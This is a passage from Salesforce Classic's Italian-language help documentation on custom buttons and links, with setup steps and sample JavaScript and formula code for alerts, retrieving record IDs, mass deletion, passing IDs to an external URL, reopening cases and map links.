

## <span id="page-4876-0"></span>Modifica delle proprietà di apertura della finestra

I link e i pulsanti personalizzati possono aprirsi in finestre di diverso tipo. Se si è selezionata l'apertura del link o pulsante personalizzato in una finestra popup, impostare le proprietà della finestra. Se le proprietà della finestra vengono lasciate vuote, il link o pulsante personalizzato utilizzerà le impostazioni predefinite del browser dell'utente.

Per modificare le proprietà di apertura della finestra:

- **1.** Dalle impostazioni di gestione per l'oggetto di cui si desidera modificare il pulsante o il link, accedere a Pulsanti, Link e Azioni, quindi fare clic sul nome del pulsante o del link. I pulsanti personalizzati non sono disponibili nell'oggetto utente.
- **2.** Fare clic su **Proprietà apertura finestra**.
- **3.** Modificare le proprietà indicate di seguito.



EDIZIONI

Disponibile in: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Gli S-Control sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le proprietà di link o pulsanti personalizzati:

**•** "Personalizza applicazione"

Nota: Alcune proprietà potrebbero non essere disponibili, a seconda del comportamento del link o pulsante personalizzato. Ad esempio, se si sceglie *Esegui JavaScript* non sarà disponibile alcuna proprietà di apertura finestra.

**4.** Salvare le modifiche.

#### VEDERE ANCHE:

[Definizione di pulsanti e link personalizzati](#page-4872-0)

### Campi di unione per pulsanti e link personalizzati

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record.

#### Sintassi e formattazione

Quando si inserisce un campo di unione in un pulsante o link personalizzato, la sintassi consiste in una parentesi graffa aperta con un punto esclamativo, seguiti dal tipo di oggetto, da un punto, dal nome del campo e dalla parentesi graffa chiusa.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni tranne **Database.com** Edition

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### {!*Object\_Name*.*Field\_Name*}

Per assicurarsi di utilizzare la sintassi corretta, selezionare i campi di unione dall'elenco a discesa dell'editor per i pulsanti e i link personalizzati.

#### Suggerimenti

- **•** Per inserire campi di unione attività, selezionare **Evento** oppure **Operazione** dall'elenco a discesa Seleziona tipo di campo.
- **•** Per aggiungere rapidamente link all'intestazione laterale, utilizzare il componente Link personalizzati della pagina iniziale standard.

Avvertenza: Il componente Link personalizzati della pagina iniziale standard non supporta:

- **–** Campi unione
- **–** Funzioni, quali URLFOR
- **–** Esecuzione JavaScript
- **–** Proprietà di apertura finestra personalizzabili

#### VEDERE ANCHE:

[Panoramica sui campi unione](#page-4258-0) [Considerazioni sui pulsanti personalizzati](#page-4878-1)

## <span id="page-4878-0"></span>Aggiunta di link personalizzati predefiniti

- **1.** Dalle impostazioni di gestione per l'oggetto appropriato, accedere a Pulsanti, Link e Azioni o a Pulsanti e Link.
- **2.** Fare clic su **Link personalizzati predefiniti**.
- **3.** Fare clic su **Aggiungi ora** accanto al link di esempio che si desidera aggiungere.
- **4.** Modificare i dati predefiniti del link a seconda delle proprie esigenze.
- **5.** Selezionare **Salva**.
- **6.** [Modificare il layout di pagina](#page-3921-0) della scheda appropriata per visualizzare il nuovo link.

#### VEDERE ANCHE:

[Definizione di pulsanti e link personalizzati](#page-4872-0)

## <span id="page-4878-1"></span>Considerazioni sui pulsanti personalizzati

Durante la personalizzazione dei layout di pagina, è possibile specificare i pulsanti standard e personalizzati da visualizzare e l'ordine in cui visualizzarli.

- **•** I pulsanti personalizzati vengono visualizzati nella parte superiore e inferiore della pagina dei dettagli a destra dei pulsanti standard.
- **•** I pulsanti personalizzati non sono distinti graficamente dai pulsanti standard. È possibile tuttavia riconoscerli in base alla loro posizione a destra dei pulsanti standard.
- **•** Se la barra dei pulsanti diventa troppo grande nel layout della pagina dei dettagli, il browser visualizza una barra di scorrimento orizzontale. Se la barra dei pulsanti diventa troppo grande nella visualizzazione elenco e nei layout dei risultati di ricerca, dei tag o degli elenchi correlati, i pulsanti si dispongono su più righe.
- **•** I pulsanti personalizzati sono disponibili per le attività sotto i singoli link di impostazione per operazioni ed eventi. Per aggiungere un pulsante personalizzato a una visualizzazione elenco attività o un layout di ricerca, creare prima un pulsante elenco personalizzato nelle operazioni o negli eventi. Aggiungerlo quindi alla visualizzazione elenco attività o ai layout dei risultati di ricerca. È possibile ignorare un pulsante che si applica alle operazioni e agli eventi.
- **•** I pulsanti personalizzati non sono disponibili per Web a lead, Web a caso, l'elenco correlato Team caso o l'oggetto utente.
- **•** I record Account personale utilizzano i pulsanti e i link personalizzati creati per gli account.
- **•** Se l'organizzazione utilizza la scheda Console, i pulsanti elenco sono disponibili in Azione globale. I pulsanti elenco non verranno visualizzati nei layout di mini pagina. Le pagine che vengono visualizzate a causa dei pulsanti e link personalizzati vengono visualizzate nella console senza intestazione o barra laterale.
- **•** Se si riceve un messaggio di errore quando si ignora un pulsante visualizzato in un elenco, provare a richiamare l'S-Control utilizzando la funzione [URLFOR.](#page-4221-0)
- **•** Quando si crea un pulsante personalizzato, tenere presente le eventuali regole di convalida dell'organizzazione per i record dell'oggetto. Ad esempio, un pulsante elenco personalizzato

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per creare o modificare link personalizzati:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare pulsanti o link personalizzati:

che modifica lo stato del caso potrebbe entrare in conflitto con una regola di convalida del caso. In questo caso, Salesforce visualizza il messaggio di errore della regola di convalida quando gli utenti fanno clic sul pulsante personalizzato.

- **•** Per sostituire un pulsante standard con un pulsante personalizzato, definire prima il pulsante personalizzato, quindi personalizzare il layout di pagina per nascondere il pulsante standard e visualizzare quello personalizzato al suo posto.
- **•** Utilizzare con cautela le funzioni delle formule nei pulsanti personalizzati. Poiché le funzioni vengono eseguite sul server prima che il codice HTML o JavaScript venga passato al browser, le funzioni possono valutare soltanto le informazioni disponibili in quel momento. Evitare di utilizzare funzioni come [IF](#page-4195-0) per valutare condizioni che esistono soltanto quando il codice raggiunge il browser, ad esempio il valore di una variabile JavaScript restituita dal codice.
- **•** Per impedire a un utente di eseguire una specifica azione, ad esempio la creazione o la modifica, modificare le autorizzazioni dell'utente anziché nascondere il pulsante standard. Quando si nasconde un pulsante standard, il pulsante viene rimosso dal layout di pagina ma il link rimane disponibile e gli utenti possono passare alla nuova pagina o alla pagina di modifica manualmente.
- Non selezionare Visualizza caselle di controllo (per selezione multi-record) per i pulsanti elenco che si collegano a un URL che non supporta operazioni post. Le caselle di controllo vengono visualizzate accanto ai record in un elenco se è stata selezionata l'opzione Visualizza caselle di controllo (per selezione multi-record) per almeno un pulsante elenco dell'elenco. I record selezionati nell'elenco, tuttavia, restano invariati quando si fa clic su un pulsante elenco personalizzato per il quale non è stata selezionata l'opzione.

VEDERE ANCHE:

[Definizione di pulsanti e link personalizzati](#page-4872-0) [Esempi di pulsanti e link personalizzati](#page-4883-0)

## Ignorare pulsanti standard e pagine iniziali delle schede

Salesforce consente di ignorare il comportamento dei pulsanti standard nelle pagine dei dettagli dei record. È inoltre possibile ignorare la pagina iniziale della scheda visualizzata quando un utente fa clic sulla scheda di un oggetto standard, personalizzato o esterno.

- **1.** Dalle impostazioni di gestione per l'oggetto di cui si desidera rimuovere la sostituzione, accedere a Pulsanti, Link e Azioni.
- **2.** Fare clic su **Modifica** accanto al pulsante o alla pagina iniziale della scheda da ignorare.

Nota: Poiché gli eventi e le operazioni non dispongono di schede, è possibile solo ignorarne i pulsanti e i link standard.

- **3.** Scegliere il tipo di sostituzione da associare all'azione.
	- **• Nessuna sostituzione (utilizza impostazione predefinita)**: utilizzare una sostituzione predefinita fornita da un pacchetto installato. Se non è installato alcun pacchetto, viene utilizzato il comportamento standard di Salesforce.
	- **• Pagina Salesforce standard**: questa opzione è disponibile solo per gli abbonati che ignorano le azioni su un oggetto personalizzato installato. Se è selezionata questa opzione, viene utilizzato il comportamento standard di Salesforce.
	- **• Custom S-Control**: utilizzare il comportamento di un S-Control.
		- Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.
	- **• Pagina Visualforce**: utilizzare il comportamento di una pagina Visualforce.
- **4.** Selezionare il nome dell'S-Control o la pagina Visualforce che si desidera eseguire quando gli utenti selezionano il pulsante o la scheda.

Quando si ignorano i pulsanti con una pagina Visualforce, è possibile selezionare solo le pagine Visualforce che utilizzano il controller standard per l'oggetto su cui appare il pulsante. Ad esempio, se si vuole utilizzare una pagina per ignorare il pulsante **Modifica** degli account, il markup della pagina deve contenere l'attributo standardController="Account" nel tag <apex:page>:

```
<apex:page standardController="Account">
```
... page content here ...

```
</apex:page>
```
Quando si ignorano schede con una pagina Visualforce, è possibile selezionare solo le pagine Visualforce che utilizzano un controller di elenchi standard per la scheda, pagine con un controller standard o pagine senza controller.

Quando si ignorano elenchi con una pagina Visualforce, è possibile selezionare solo le pagine Visualforce che utilizzano un controller di elenchi standard.

Quando si ignora il pulsante **Nuovo** con una pagina Visualforce, è possibile ignorare anche la pagina di selezione del tipo di record. Quando l'opzione è selezionata, tutti i nuovi record creati non verranno inoltrati alla pagina di selezione del tipo di record poiché si presuppone che la pagina Visualforce stia già gestendo tipi di record.

**5.** Se lo si desidera, inserire eventuali commenti relativi al motivo della modifica.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

La funzione Ignora di Visualforce è disponibile anche nelle versioni:

**Contact Manager Edition**, **Group Edition** e **Professional Edition**

## AUTORIZZAZIONI UTENTE

Per ignorare i pulsanti standard e le pagine iniziali delle schede:

**•** "Personalizza applicazione"

Per ripristinare Ignora su pulsanti e pagina iniziale della scheda:

**6.** Fare clic su **Salva**.

L'azione di ignorare i pulsanti ha effetti in tutto Salesforce poiché agisce sull'azione che sta alla base del funzionamento del pulsante. Ad esempio, se si ignora il pulsante **Nuovo** nelle opportunità, la sostituzione ha effetto ovunque tale azione sia disponibile.

- **•** Nella pagina iniziale Opportunità.
- **•** Negli eventuali elenchi correlati alle opportunità in altri oggetti, come gli account.
- **•** Nell'elenco a discesa Crea nuovo nell'intestazione laterale.
- **•** In qualsiasi segnalibro del browser per quella pagina Salesforce.

Nota: un pulsante standard (Nuovo, Modifica, Visualizza, Elimina e Clona) sostituito da una pagina Visualforce sarà visualizzato in Salesforce1 solo se la pagina Visualforce è abilitata per le applicazioni mobili Salesforce. La sostituzione dei comandi di elenchi e schede standard non è supportata in Salesforce1.

#### <span id="page-4881-0"></span>VEDERE ANCHE:

[Rimozione delle sostituzioni per i pulsanti standard e le pagine iniziali delle schede](#page-4881-0)

### Rimozione delle sostituzioni per i pulsanti standard e le pagine iniziali delle schede

- **1.** Dalle impostazioni di gestione per l'oggetto di cui si desidera modificare il pulsante, accedere a Pulsanti, Link e Azioni.
- **2.** Fare clic su **Modifica** accanto al pulsante sostituito o al link della scheda.
- **3.** Selezionare **Nessuna sostituzione (utilizza impostazione predefinita)**.
- **4.** Fare clic su **OK**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

La funzione Ignora di Visualforce è disponibile anche nelle versioni: **Contact Manager Edition**, **Group Edition** e **Professional Edition**

## AUTORIZZAZIONI UTENTE

Per ignorare i pulsanti standard e le pagine iniziali delle schede:

**•** "Personalizza applicazione"

Per ripristinare Ignora su pulsanti e pagina iniziale della scheda:

## Visualizzazione dei riferimenti ai componenti Salesforce

In Salesforce è possibile visualizzare un elenco di tutte le aree che fanno riferimento a un componente. Visualizzare, ad esempio, i link personalizzati, i pulsanti personalizzati o i layout di pagina che fanno riferimento a un altro componente, come una pagina Visualforce o una risorsa statica. A tal scopo, fare clic su **Dove si utilizza?** dalla pagina dei dettagli del componente. Salesforce elenca il tipo di componente che fa riferimento al componente stesso e alla relativa etichetta. Fare clic su una voce dell'elenco per visualizzarla direttamente.

VEDERE ANCHE:

[Definizione di pulsanti e link personalizzati](#page-4872-0)



Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Le pagine e i componenti personalizzati Visualforce sono disponibili nella versione: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare pulsanti o link personalizzati:

**•** "Personalizza applicazione"

Per creare, modificare ed eliminare i componenti personalizzati e le pagine Visualforce:

**•** "Personalizza applicazione"

Per clonare, modificare o eliminare risorse statiche:

## <span id="page-4883-0"></span>Esempi di pulsanti e link personalizzati

Utilizzare i pulsanti e i link Salesforce di esempio per determinare se sono adatti alle proprie esigenze.

Utilizzare questi esempi come introduzione all'uso di pulsanti e link personalizzati.

- **•** [Visualizzazione avvisi](#page-4884-0)
- **•** [Ottenimento di ID di record](#page-4885-0)
- **•** [Creazione di un pulsante personalizzato per l'esecuzione di eliminazioni globali](#page-4886-0)
- **•** [Trasmissione di ID di record a un sistema esterno](#page-4888-0)
- **•** [Riapertura casi](#page-4889-0)
- **•** [Mappe internazionali](#page-4890-0)

#### VEDERE ANCHE:

[Definizione di pulsanti e link personalizzati](#page-4872-0)

## AUTORIZZAZIONI **UTENTE**

Per creare o modificare pulsanti o link personalizzati:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### <span id="page-4884-0"></span>Visualizzazione avvisi

Questo esempio consente di creare un pulsante che apre una finestra di popup con un messaggio di benvenuto contenente il nome dell'utente.

- **1.** Definire un pulsante con i seguenti attributi.
	- **•** Tipo di visualizzazione: Pulsante pagina dei dettagli
	- **•** Comportamento: Esegui JavaScript
	- **•** Origine contenuto: JavaScript OnClick
	- **•** Utilizzare il seguente codice di esempio.

AUTORIZZAZIONI UTENTE

Per creare o modificare pulsanti o link personalizzati:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

alert ("Hello {!\$User.FirstName}");

**2.** Aggiungere il pulsante al layout di pagina appropriato.

#### VEDERE ANCHE:

[Esempi di pulsanti e link personalizzati](#page-4883-0)

### <span id="page-4885-0"></span>Ottenimento di ID di record

Questo esempio consente di creare un pulsante che apre una finestra di popup in cui sono elencati gli ID dei record per i record selezionati dagli utenti. Questo è utile quando si desidera effettuare una verifica per assicurarsi di avere gli ID record esatti prima di elaborarli ulteriormente.

- **1.** Definire un pulsante con i seguenti attributi.
	- **•** Tipo di visualizzazione: Pulsante elenco
		- Nota: Selezionare **Visualizza caselle di controllo (per selezione multi-record)** in modo che gli utenti possano selezionare più record dall'elenco prima di fare clic sul pulsante.
	- **•** Comportamento: Esegui JavaScript
	- **•** Origine contenuto: JavaScript OnClick
	- **•** Utilizzare il seguente codice di esempio.

### AUTORIZZAZIONI UTENTE

Per creare o modificare pulsanti o link personalizzati:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

idArray = {!GETRECORDIDS(\$ObjectType.Contact)}; alert("The Ids you have selected are: "+idArray);



Nota: Questo esempio è riferito ai referenti. Cambiare il tipo di oggetto per un tipo di record diverso.

**2.** Aggiungere il pulsante all'elenco correlato appropriato in un layout di pagina o in un layout di visualizzazione elenco.

#### VEDERE ANCHE:

[Esempi di pulsanti e link personalizzati](#page-4883-0)

## <span id="page-4886-0"></span>Creazione di un pulsante personalizzato per l'esecuzione di eliminazioni globali

Nell'esempio viene creato un pulsante che può essere aggiunto agli elenchi correlati e alle visualizzazioni elenco attività e permette agli utenti di eliminare al contempo i record selezionati.

- **1.** Definire un pulsante per gli eventi con i seguenti attributi.
	- **•** Tipo di visualizzazione: Pulsante elenco
		- Nota: Selezionare **Visualizza caselle di controllo (per selezione multi-record)**  $\sqrt{2}$ in modo che gli utenti possano selezionare più record dall'elenco prima di fare clic sul pulsante.
	- **•** Comportamento: Esegui JavaScript
	- **•** Origine contenuto: JavaScript OnClick
	- **•** Utilizzare il seguente codice di esempio.

## AUTORIZZAZIONI **UTENTE**

Per creare o modificare pulsanti o link personalizzati:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

```
{!REQUIRESCRIPT("/soap/ajax/9.0/connection.js")}
var records = {!GETRECORDIDS( $ObjectType.Event )};
var taskRecords = {!GETRECORDIDS( $ObjectType.Task)};
records = records.concat(taskRecords);
if (records[0] == null) {
alert("Please select at least one record.") }
else {
var errors = [];
var result = sforce.connection.deleteIds(records);
if (result && result.length){
var numFailed = 0;
var numSucceeded = 0;
for (var i = 0; i < result.length; i++){
var res = result[i];
if (res && res.success == 'true'){
numSucceeded++;
} else {
var es = res.getArray("errors");
```

```
if (es.length > 0) {
errors.push(es[0].message);
}
numFailed++;
}
}
if (numFailed > 0){
alert("Failed: " + numFailed + "\nSucceeded: " + numSucceeded + " \n Due to: " +
errors.join("\n"));
} else {
alert("Number of records deleted: " + numSucceeded);
}
}
window.location.reload();
}
```
- **2.** Aggiungere il pulsante alle visualizzazioni elenco attività.
- **3.** Aggiungere il pulsante a qualsiasi layout di pagina che contenga un elenco correlato attività. Il pulsante elimina qualsiasi operazione o evento selezionati nell'elenco.

È possibile installare pulsanti personalizzati dall'applicazione Eliminazione globale all'indirizzo [http://sites.force.com/appexchange](http://www.appexchange.com/).

VEDERE ANCHE:

[Esempi di pulsanti e link personalizzati](#page-4883-0)

## <span id="page-4888-0"></span>Trasmissione di ID di record a un sistema esterno

È possibile utilizzare gli ID di record Salesforce come identificatori univoci per l'integrazione con un sistema esterno. Questo esempio consente di creare un pulsante che chiama una pagina Visualforce per determinare gli ID di record selezionati e trasmetterli in un parametro di query URL a una pagina Web esterna denominata "www.yourwebsitehere.com".

**1.** Creare una pagina Visualforce che utilizza la funzione [GETRECORDIDS](#page-4192-0) per recuperare un elenco di record selezionati:

## AUTORIZZAZIONI **UTENTE**

Per creare o modificare pulsanti o link personalizzati:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

<script type="text/javascript">

```
idArray = {!GETRECORDIDS($ObjectType.Account)};
```
window.location.href="http://www.yourwebsitehere.com?array="+idArray;

</script>



Nota: Sostituire www.yourwebsitehere.com con il proprio URL.

- **2.** Definire un pulsante per gli account con i seguenti attributi.
	- **•** Tipo di visualizzazione: Pulsante elenco

```
Nota: Selezionare Visualizza caselle di controllo (per selezione multi-record) in modo che gli utenti possano
\mathbb{Z}selezionare più record dall'elenco prima di fare clic sul pulsante.
```
- **•** Comportamento: Visualizza nella finestra esistente con intestazione laterale
- **•** Origine contenuto: Pagina Visualforce
- **•** Selezionare la pagina Visualforce creata nella prima fase della procedura.

**3.** Aggiungere il pulsante al layout di pagina o al layout di visualizzazione elenco appropriato.

#### VEDERE ANCHE:

[Esempi di pulsanti e link personalizzati](#page-4883-0)

### <span id="page-4889-0"></span>Riapertura casi

Questo esempio consente di creare un pulsante che può essere aggiunto agli elenchi correlati dei casi in modo che gli utenti possano riaprire più casi contemporaneamente su un'opportunità.

- **1.** Definire un pulsante per i casi con i seguenti attributi.
	- **•** Tipo di visualizzazione: Pulsante elenco
		- Nota: Selezionare **Visualizza caselle di controllo (per selezione multi-record)** in modo che gli utenti possano selezionare più record dall'elenco prima di fare clic sul pulsante.
	- **•** Comportamento: Esegui JavaScript
	- **•** Origine contenuto: JavaScript OnClick
	- **•** Utilizzare il seguente codice di esempio.

AUTORIZZAZIONI UTENTE

Per creare o modificare pulsanti o link personalizzati:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

```
{!REQUIRESCRIPT ("/soap/ajax/13.0/connection.js")} var records =
                  {!GETRECORDIDS($ObjectType.Sample)}; var newRecords = []; if
(records[0] == null) { alert("Please select at least one row") } else {
                  for (var n=0; n \leq r \leq n \leq 1 ength; n++) { var c = newsforce. SObject ("Case"); c.id = records [n]; c.Status = "New";
                newRecords.push(c); } result = sforce.connection.update(newRecords);
window.location.reload(); }
```
Nota: Questo esempio fa riferimento al Toolkit AJAX, disponibile se è abilitato l'accesso API. Vedere [https://developer.salesforce.com/page/Integration.](https://developer.salesforce.com/page/Integration)

**2.** Aggiungere il pulsante ai layout delle pagine opportunità modificando l'elenco correlato Casi.





Nota: Si noti il segno di spunta per  $\text{records}$  [0] ==  $\text{null}$ , che consente di visualizzare un messaggio quando l'utente non seleziona almeno uno dei record nell'elenco.

#### VEDERE ANCHE:

[Esempi di pulsanti e link personalizzati](#page-4883-0)

### <span id="page-4890-0"></span>Mappe internazionali

Questo esempio consente di creare un link in cui è visualizzata la mappa di Google di un paese specifico.

- **1.** Definire un link per gli account con i seguenti attributi.
	- **•** Tipo di visualizzazione: Link pagina dei dettagli
	- **•** Comportamento: Visualizza in una nuova finestra
	- **•** Origine contenuto: URL
	- **•** Utilizzare il seguente codice di esempio.

## AUTORIZZAZIONI UTENTE

Per creare o modificare pulsanti o link personalizzati:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Gli S-Control e le pagine Visualforce sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

{! IF(Sample.BillingCountry = "US", "http://maps.google.com/maps?q="&Sample.BillingStreet& "+"&Sample.BillingCity&"+"&Sample.BillingState&"+"&Sample.BillingCountry, (IF(Sample.BillingCountry = "UK", "http://maps.google.co.uk/maps?q="&Sample.BillingStreet &"+"&Sample.BillingCity&"+"&Sample.BillingCountry, "http://maps.google.com"))) }

**2.** Aggiungere il link al layout di pagina dell'account.

#### VEDERE ANCHE:

[Esempi di pulsanti e link personalizzati](#page-4883-0)

# Integrazione di dati esterni

# Sincronizzazione dei dati tra Salesforce ed Heroku Postgres con Heroku Connect

